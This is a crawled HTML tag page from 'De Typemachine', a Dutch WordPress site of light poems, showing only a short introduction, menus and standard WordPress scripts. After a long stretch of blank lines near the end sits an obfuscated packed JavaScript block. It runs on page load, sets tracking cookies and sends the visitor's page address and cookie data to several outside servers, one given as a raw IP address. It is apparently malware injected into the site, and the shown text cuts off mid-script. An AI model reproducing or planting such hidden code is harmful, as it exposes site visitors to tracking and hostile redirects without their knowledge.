

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detypemachine.nl/tag/datjes/
body_size: 9152
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        
	<title>De Typemachine | datjes</title>
	<meta name="description" content="Mijn naam is Frans. Ik ben een typemachine. Samen met Daniel typen wij gedichtjes en grappige teksten voor een glimlach hier en daar.">
	<meta name="keywords" content="gedichten, kroeggedichtjes, kroegdichter, versjes, rijmpjes, typemachine">
	<meta name="author" content="Daniel Wichers">
	<meta name="copyright" content="All content &copy; 2013 De Typemachine - Daniel Wichers, detypemachine.nl">
	<meta name="viewport" content="width=device-width">
	
	<meta property="fb:admins" content="753925225" />
		
		<meta property="og:title" content="De Typemachine | Sinterklaasgedicht voor Kim" />
		<meta property="og:url" content="https://detypemachine.nl:443/tag/datjes/" />
		<meta property="og:image" content="" />
		<meta property="og:type" content="article" />
		<meta property="og:description" content="Kim Voor jou komt een pedaalemmer wel van pas, voor al die rotzooi naast je vuile was.  En schrijf met Daniel in deze notitieboekjes lijstjes voor ditjes en datjes, een bucket list, ideeën, todo&#8217;s of krabbel wat kladjes. De Sint" />
		
		<meta name="twitter:title" content="De Typemachine | Sinterklaasgedicht voor Kim" />
		<meta name="twitter:description" content="Kim Voor jou komt een pedaalemmer wel van pas, voor al die rotzooi naast je vuile was.  En schrijf met Daniel in deze notitieboekjes lijstjes voor ditjes en datjes, een bucket list, ideeën, todo&#8217;s of krabbel wat kladjes. De Sint" />
		
	<!--
	<meta name="twitter:image" content="" />
	
	<meta name="twitter:card" content="summary" />
	-->

	<link rel="stylesheet" href="https://detypemachine.nl/wp-content/themes/detypemachine/css/style-html5.css">
	<link rel="stylesheet" href="https://detypemachine.nl/wp-content/themes/detypemachine/css/layout.css">
	<link rel="stylesheet" href="https://detypemachine.nl/wp-content/themes/detypemachine/css/mediaqueries.css">
	
	<link rel="icon" type="image/png" href="https://detypemachine.nl/wp-content/themes/detypemachine/favicon.ico" />
	<link rel="apple-touch-icon" sizes="57x57" href="https://detypemachine.nl/wp-content/themes/detypemachine/icons/apple-touch-icon-57x57.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="https://detypemachine.nl/wp-content/themes/detypemachine/icons/apple-touch-icon-72x72.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://detypemachine.nl/wp-content/themes/detypemachine/icons/apple-touch-icon-114x114.png" />
	<link rel="author" type="text/plain" href="https://detypemachine.nl/wp-content/themes/detypemachine/humans.txt" />

	<script src="https://detypemachine.nl/wp-content/themes/detypemachine/js/libs/modernizr-2.5.3-respond-1.1.0.min.js"></script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="De Typemachine &raquo; feed" href="https://detypemachine.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Typemachine &raquo; reacties feed" href="https://detypemachine.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Typemachine &raquo; datjes tag feed" href="https://detypemachine.nl/tag/datjes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://detypemachine.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://detypemachine.nl/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detypemachine.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body>
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
	<div class="topbar"></div>
	
	<div id="header-container">
		<header class="wrapper clearfix">
			<nav>
				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-480"><a href="http://detypemachine.nl/">Index</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://detypemachine.nl/blog/">Blog</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://detypemachine.nl/geschreven/">Geschreven</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://detypemachine.nl/gekregen/">Gekregen</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://detypemachine.nl/kroeggedichtjes/">Kroeggedichtjes</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://detypemachine.nl/alliteraties/">Alliteraties</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="http://detypemachine.nl/contact/">Contact</a></li>
</ul></div>			</nav>
			
								</header>
	</div>
	
	<div id="main-container">
		<div id="main" class="wrapper clearfix">
			
			<column><h3></h3>
<img class="alignnone  wp-image-445" title="frans_bokslag" alt="" src="http://detypemachine.nl/wp-content/uploads/2012/11/frans_bokslag.jpg" width="320" /></column><column><h3>Even voorstellen</h3>Mijn naam is Frans. Ik ben een typemachine. Samen met <a href="http://www.danielwichers.nl/" target="_blank">Daniel</a> typen wij gedichtjes en grappige teksten voor een glimlach hier en daar.</column><column><h3>Social media</h3><ul class="i">
	<li><a href="http://www.facebook.com/detypemachine" target="_blank">Facebook</a></li>
	<li><a href="https://twitter.com/detypemachine" target="_blank">Twitter</a></li>
	<li><a href="http://www.stumbleupon.com/lists/446757710988592272" target="_blank">Stumbleupon</a></li>
</ul></column>			
		</div>
	</div>
	
<div id="footer-container">
	<div id="footer" class="wrapper">
		<div class="footerright">
			<nav>
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-480"><a href="http://detypemachine.nl/">Index</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://detypemachine.nl/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://detypemachine.nl/geschreven/">Geschreven</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://detypemachine.nl/gekregen/">Gekregen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://detypemachine.nl/kroeggedichtjes/">Kroeggedichtjes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://detypemachine.nl/alliteraties/">Alliteraties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="http://detypemachine.nl/contact/">Contact</a></li>
</ul></div>			</nav>
		</div>
		
		<div class="footerleft">
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/3.0/nl/"><img alt="Creative Commons Licentie" style="border-width:0" src="http://i.creativecommons.org/l/by-nc-sa/3.0/nl/80x15.png" /></a>&nbsp;<h4>Dit werk is gelicenseerd onder een <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/3.0/nl/">Creative Commons Naamsvermelding-NietCommercieel-GelijkDelen 3.0 Nederland licentie</a>.</h4><br/>
		</div>
	</div>
</div>
	
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9697195-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/detypemachine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://detypemachine.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://detypemachine.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 